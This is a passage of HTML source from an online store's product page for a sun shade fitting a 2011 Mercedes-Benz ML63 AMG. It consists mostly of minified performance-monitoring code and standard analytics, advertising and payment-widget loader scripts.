r=t-y.WN;r<0&&(0,l.R)(62,t),(0,a.p)(h.XG,[d.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:d.BL,start:t,origin:"nr"}),(0,a.p)(d.Pl+d.hG,[r,d.BL],void 0,n.K7.genericEvents,e.ee)},e)}const{He:Ce,bD:De,d3:Le,Kp:Me,TZ:He,Lc:Be,uP:Ke,Rz:We}=je;class Ue extends E{static featureName=He;constructor(e){var t;super(e,He),t=e,p(d.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,a.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)},t),ke(e);if(!(0,x.V)(e.init))return void this.deregisterDrain();const r=this.ee;let s;Pe(r),this.eventsEE=(0,ne.u)(r),this.eventsEE.on(Ke,function(e,t){this.bstStart=(0,c.t)()}),this.eventsEE.on(Be,function(e,t){(0,a.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)}),r.on(We+Le,function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash}),r.on(We+Me,function(e){(0,a.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)});try{s=new PerformanceObserver(e=>{const t=e.getEntries();(0,a.p)(Ce,[t],void 0,n.K7.sessionTrace,r)}),s.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:s})}}var Fe=i(6344);class Ve extends E{static featureName=Fe.TZ;#n;recorder;constructor(e){var t;let r;super(e,Fe.TZ),t=e,p(d.CH,function(){(0,a.p)(d.CH,[],void 0,n.K7.sessionReplay,t.ee)},t),function(e){p(d.Tb,function(){(0,a.p)(d.Tb,[],void 0,n.K7.sessionReplay,e.ee)},e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(S.H3,"_").concat(S.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(d.CH,()=>this.#i()),this.#s(r)&&this.importRecorder().then(e=>{e.startRecording(Fe.Qb.PRELOAD,r?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,a.p)(Fe.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===S.g.FULL||e.sessionReplayMode===S.g.ERROR)||(0,w.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==S.g.FULL&&this.featAggregate.initializeRecording(S.g.FULL,!0,Fe.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(Fe.Qb.API,S.g.FULL)}))}}var Ge=i(3962);function ze(e){const t=e.ee.get("tracer");function r(){}p(d.dT,function(e){return(new r).get("object"==typeof e?e:{})},e);const i=r.prototype={createTracer:function(r,i){var s={},o=this,u="function"==typeof i;return(0,a.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,a.p)(d.hw+"tracer",[(0,c.t)(),r,s],o,n.K7.spa,e.ee),function(){if(t.emit((u?"":"no-")+"fn-start",[(0,c.t)(),o,u],s),u)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],s),r}finally{t.emit("fn-end",[(0,c.t)()],s)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(t=>{p.apply(this,[t,function(){return(0,a.p)(d.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])}),p(d.PA,function(){e.runSoftNavOverSpa?(0,a.p)(d.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,a.p)(d.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)},e)}class Ze extends E{static featureName=Ge.TZ;constructor(e){if(super(e,Ge.TZ),ze(e),!y.RI||!(0,O.dV)().o.MO)return;const t=Pe(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Ge.tC.forEach(e=>{(0,C.sp)(e,e=>{o(e)},!0,this.removeOnAbort?.signal)});const r=()=>(0,a.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r),(0,C.sp)(Ge.OV,e=>{o(e),(0,a.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let n=!1;const s=new((0,O.dV)().o.MO)((e,t)=>{n||(n=!0,requestAnimationFrame(()=>{(0,a.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1}))}),o=(0,R.s)(e=>{"loading"!==document.readyState&&((0,a.p)("newUIEvent",[e],void 0,this.featureName,this.ee),s.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),s.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:s})}}var qe=i(7378);const Xe={},Ye=["appendChild","insertBefore","replaceChild"];function Je(e){const t=function(e){return(e||ie.ee).get("jsonp")}(e);if(!y.RI||Xe[t.debugId])return t;Xe[t.debugId]=!0;var r=(0,se.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,s=/^(\w+)(\.|$)(.*)$/;function o(e,t){if(!e)return t;const r=e.match(s),n=r[1];return o(r[3],t[n])}return r.inPlace(Node.prototype,Ye,"dom-"),t.on("dom-start",function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var s=(a=e.src,c=a.match(n),c?c[1]:null);var a,c;if(!s)return;var d=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:o(t[1],window)};return{key:e,parent:window}}(s);if("function"!=typeof d.parent[d.key])return;var u={};function l(){t.emit("jsonp-end",[],u),e.removeEventListener("load",l,(0,C.jT)(!1)),e.removeEventListener("error",f,(0,C.jT)(!1))}function f(){t.emit("jsonp-error",[],u),t.emit("jsonp-end",[],u),e.removeEventListener("load",l,(0,C.jT)(!1)),e.removeEventListener("error",f,(0,C.jT)(!1))}r.inPlace(d.parent,[d.key],"cb-",u),e.addEventListener("load",l,(0,C.jT)(!1)),e.addEventListener("error",f,(0,C.jT)(!1)),t.emit("new-jsonp",[e.src],u)}(e[0])}),t}const $e={};function Qe(e){const t=function(e){return(e||ie.ee).get("promise")}(e);if($e[t.debugId])return t;$e[t.debugId]=!0;var r=t.context,n=(0,se.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var s=t.context(),o=n(r,"executor-",s,null,!1);const a=Reflect.construct(i,[o],e);return t.context(a).getCtx=function(){return s},a}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach(function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach(e=>{this.resolve(e).then(o("all"===r),o(!1))});const s=n.apply(this,arguments);return s;function o(e){return function(){t.emit("propagate",[null,!i],s,!1,!1),i=i||!e}}}}),["resolve","reject"].forEach(function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}}),e.prototype=i.prototype;const s=i.prototype.then;i.prototype.then=function(...e){var i=this,o=r(i);o.promise=i,e[0]=n(e[0],"cb-",o,null,!1),e[1]=n(e[1],"cb-",o,null,!1);const a=s.apply(this,e);return o.nextPromise=a,t.emit("propagate",[i,!0],a,!1,!1),a},i.prototype.then[se.Jt]=s,t.on("executor-start",function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)}),t.on("executor-err",function(e,t,r){e[1](r)}),t.on("cb-end",function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)}),t.on("propagate",function(e,r,n){if(!this.getCtx||r){const r=this,n=e instanceof Promise?t.context(e):null;let i;this.getCtx=function(){return i||(i=n&&n!==r?"function"==typeof n.getCtx?n.getCtx():n:r,i)}}})}(),t}const et={},tt="setTimeout",rt="setInterval",nt="clearTimeout",it="-start",st=[tt,"setImmediate",rt,nt,"clearImmediate"];function ot(e){const t=function(e){return(e||ie.ee).get("timer")}(e);if(et[t.debugId]++)return t;et[t.debugId]=1;var r=(0,se.YM)(t);return r.inPlace(y.gm,st.slice(0,2),tt+"-"),r.inPlace(y.gm,st.slice(2,3),rt+"-"),r.inPlace(y.gm,st.slice(3),nt+"-"),t.on(rt+it,function(e,t,n){e[0]=r(e[0],"fn-",null,n)}),t.on(tt+it,function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)}),t}const at={};function ct(e){const t=function(e){return(e||ie.ee).get("mutation")}(e);if(!y.RI||at[t.debugId])return t;at[t.debugId]=!0;var r=(0,se.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:dt,d3:ut,Kp:lt,$p:ft,wW:ht,e5:pt,tH:gt,uP:mt,rw:vt,Lc:bt}=qe;class yt extends E{static featureName=dt;constructor(e){if(super(e,dt),ze(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),s=Je(this.ee),o=Qe(this.ee),d=ot(this.ee),u=ce(this.ee),l=this.ee.get("events"),f=me(this.ee),h=Pe(this.ee),p=ct(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[mt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[pt]=~~this[pt]+e-this[mt],this[bt]=e}function b(e,t){e.on(t,function(){this[t]=(0,c.t)()})}this.ee.on(mt,m),o.on(vt,m),s.on(vt,m),this.ee.on(bt,v),o.on(ht,v),s.on(ht,v),this.ee.on("fn-err",(...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,a.p)("function-err",[...t],void 0,this.featureName,this.ee)}),this.ee.buffer([mt,bt,"xhr-resolved"],this.featureName),l.buffer([mt],this.featureName),d.buffer(["setTimeout"+lt,"clearTimeout"+ut,mt],this.featureName),u.buffer([mt,"new-xhr","send-xhr"+ut],this.featureName),f.buffer([gt+ut,gt+"-done",gt+ft+ut,gt+ft+lt],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([mt],this.featureName),o.buffer(["propagate",vt,ht,"executor-err","resolve"+ut],this.featureName),n.buffer([mt,"no-"+mt],this.featureName),s.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,gt+ut),b(f,gt+"-done"),b(s,"new-jsonp"),b(s,"jsonp-end"),b(s,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,C.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,C.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",function(){g(0,r>1)},(0,C.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,5592)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var wt=i(3333);const xt={},Rt=new Set;function Tt(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Et{constructor(t,r){this.timestamp=(0,c.t)(),this.currentUrl=window.location.href,this.socketId=(0,e.LA)(8),this.requestedUrl=t,this.requestedProtocols=Array.isArray(r)?r.join(","):r||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=void 0,this.messageBytes=void 0,this.messageBytesMin=void 0,this.messageBytesMax=void 0,this.messageTypes=void 0,this.sendCount=void 0,this.sendBytes=void 0,this.sendBytesMin=void 0,this.sendBytesMax=void 0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason=void 0,this.closeWasClean=void 0,this.connectedDuration=void 0,this.hasErrors=void 0}}class At extends E{static featureName=wt.TZ;constructor(e){super(e,wt.TZ);const t=e.init.feature_flags.includes("websockets"),r=e.init.feature_flags.includes("user_frustrations"),s=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,t];var o;let u,l;if(o=e,p(d.hG,(e,t)=>z(e,t,o),o),function(e){p(d.fF,(t,r)=>q(t,r,e),e)}(e),ke(e),X(e),function(e){p(d.V1,(t,r)=>Z(t,r,e),e)}(e),y.RI&&r&&(me(this.ee),ce(this.ee),u=Pe(this.ee)),t&&(l=function(e){if(!(0,O.dV)().o.WS)return e;const t=e.get("websockets");if(xt[t.debugId]++)return t;xt[t.debugId]=1,(0,N.G)(()=>{const e=(0,c.t)();Rt.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#o(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Et(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,c.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Rt.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Tt(e.data);this.nrData.messageOrigin??=e.origin,this.nrData.messageCount=(this.nrData.messageCount??0)+1,this.nrData.messageBytes=(this.nrData.messageBytes??0)+r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin??1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax??0,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,c.t)(),this.nrData.closeCode=e.code,this.nrData.closeReason=e.reason,this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Rt.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#o(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#o(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Tt(e);this.nrData.sendCount=(this.nrData.sendCount??0)+1,this.nrData.sendBytes=(this.nrData.sendBytes??0)+r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin??1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax??0,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#o(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#o(e),e}}}return y.gm.WebSocket=r,t}(this.ee)),y.RI){if(e.init.user_actions.enabled&&(wt.Zp.forEach(e=>(0,C.sp)(e,e=>(0,a.p)("ua",[e],void 0,this.featureName,this.ee),!0)),wt.qN.forEach(e=>{const t=(0,R.s)(e=>{(0,a.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,C.sp)(e,t)}),r)){function f(t){const r=(0,ve.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function h(){u.emit("navChange")}y.gm.addEventListener("error",()=>{(0,a.p)("uaErr",[],void 0,n.K7.genericEvents,this.ee)},(0,C.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,t)=>{f(e[1])||t.addEventListener("readystatechange",()=>{2===t.readyState&&(0,a.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(xe(e[0]))&&(0,a.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)}),u.on("pushState-end",h),u.on("replaceState-end",h),window.addEventListener("hashchange",h,(0,C.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",h,(0,C.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,a.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}t&&l.on("ws",e=>{(0,a.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},s.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var St=i(2646);const _t=new Map;function Ot(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ie.ee).get("logger")}(e),s=(0,se.YM)(i),o=new St.y(ie.P);o.level=n.level,o.customAttributes=n.customAttributes;const a=t[r]?.[se.Jt]||t[r];return _t.set(a,o),s.inPlace(t,[r],"wrap-logger-",()=>_t.get(a)),i}var Nt=i(1910);class It extends E{static featureName=F.TZ;constructor(e){var t;super(e,F.TZ),t=e,p(d.$9,(e,r)=>G(e,r,t),t),function(e){p(d.Wb,(t,r,{customAttributes:n={},level:i=F.p_.INFO}={})=>{Ot(e.ee,t,r,{customAttributes:n,level:i})},e)}(e),X(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,Nt.i)(y.gm.console[e]),Ot(r,y.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n}=this;(0,V.R)(r,e,n,t)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(_),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,o.j)(this,e,e.loaderType||"agent"),t=this,p(d.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,d.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){p(d.Dl,function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,d.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){p(d.nb,function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,d.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){p(d.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){p(d.Pv,function(t=!0){if("boolean"==typeof t){if((0,a.p)(d.Pl+d.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,l.R)(65,typeof t)},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return s.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[_e,_,P,Ue,Ve,j,J,At,It,Ze,yt],loaderType:"spa"})})()})();</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=1" />
<meta name="description" content="FITS: 2011 MERCEDES-BENZ ML63 AMG The Original Sun Shade"><meta name="keywords" content="2011,MERCEDES,BENZ,ML63,Original,Shade">

<link rel="stylesheet" href="/files/css/wsm_base.css">
<link rel="stylesheet" href="/files/css/bs_min.css">
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.2.1/jquery-migrate.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js" type="text/javascript"></script>
<script src="/js/handlebars.js" type="text/javascript"></script><script type="text/javascript" src="/jquery.js"></script>
<script type="text/javascript" src="/wsm.js"></script>
<!--[if lt IE 9]>
    <script type="text/javascript" src="/files/js/respond-min.js"></script>
<![endif]-->
<title>2011 MERCEDES-BENZ ML63 AMG The Original Sun Shade</title>
<script>
if (typeof WURFL == 'undefined') {
    WURFL = {
        form_factor: 'Desktop',
        is_mobile : false
    }
}
</script>

    <link rel="canonical" href="https://www.dashdesigns.com/i-31643176-2011-mercedes-benz-ml63-amg-the-original-sun-shade.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <!--<link href="https://fonts.googleapis.com/css?family=Nunito+Sans:300,300i,400,400i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">-->
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css">

    <link rel="stylesheet" href="/files/css/style.css?v=224452">

    <!--<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/animate.css/3.3.0/animate.min.css">-->
<link rel="stylesheet" href="/files/css/opt-styles.css?v=224452">
<link  rel="stylesheet" href="/files/css/fonts-custom.css?v=224452" >

    <script>window.dataLayer = window.dataLayer || [];</script>            <!-- Google Tag Manager -->
            <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-W3LPM9G');</script>
            <!-- End Google Tag Manager -->

    <link  rel="stylesheet" href="/files/css/pl-style.css?v=224452" >

    <link rel="icon" type="image/png" href="/files/images/favicon.png">
    <script type='text/javascript' src="//wurfl.io/wurfl.js"></script>
        <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '212471056072827');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=212471056072827&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '459431637836722');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=459431637836722&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="3d0m5c6w4ulbs45lwrjdfek7u0f53z" />

<!-- Global site tag (gtag.js) - Google Ads: 799240636 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-799240636"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-799240636');
</script>

<script>
  gtag('config', 'AW-799240636/6oFbCNOJqd8BELzjjf0C', {
    'phone_conversion_number': '1-800-843-3274'
  });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GGX7BGHXJV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GGX7BGHXJV');
</script>


<!-- Digital Throttle Wrapper
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3LPM9G');</script> -->
<!-- End Digital Throttle Wrapper -->

<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->


            <!-- MG: Removed as its erroring out Messenger Chat Plugin Code
    <div id="fb-root"></div>

    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "1881703582107324");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>


    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v15.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script> -->

<!-- Pintrest -->

<meta name="p:domain_verify" content="b2eb2e9e72a4b5537e50c22e8ef26d8c"/>

<!-- Pintrest  END-->


<!-- BEGIN MerchantWidget Code -->

<!-- <script id='merchantWidgetScript'

        src="https://www.gstatic.com/shopping/merchant/merchantwidget.js"

        defer>

</script>

<script type="text/javascript">

  merchantWidgetScript.addEventListener('load', function () {

    merchantwidget.start({

     position: 'LEFT_BOTTOM'

   });

  });

</script> -->

<!-- END MerchantWidget Code -->


<script async src="/files/js/wsm-optimization.js" ></script> 


<!-- Start of HubSpot Embed Code -->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/47204819.js"></script>
<!-- End of HubSpot Embed Code -->

<script>if (typeof WSM.Affirm == 'undefined') { WSM.Affirm = {}; }WSM.Affirm.enabled = true;WSM.Affirm.sandbox_enabled = false;_affirm_config = {public_api_key:  "B9ZZPTIASFAUO83Z", script: "https://cdn1.affirm.com/js/v2/affirm.js", session_id:"HkHZ7rsyUSkUk5NupwmHYxfDjn4VNGWy89GSLRay0F0QpsX3"}; (function(l,g,m,e,a,f,b){var d,c=l[m]||{},h=document.createElement(f),n=document.getElementsByTagName(f)[0],k=function(a,b,c){return function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");</script><script language="javascript" type="text/javascript">affirm.ui.ready(function(){ affirm.ui.refresh(); 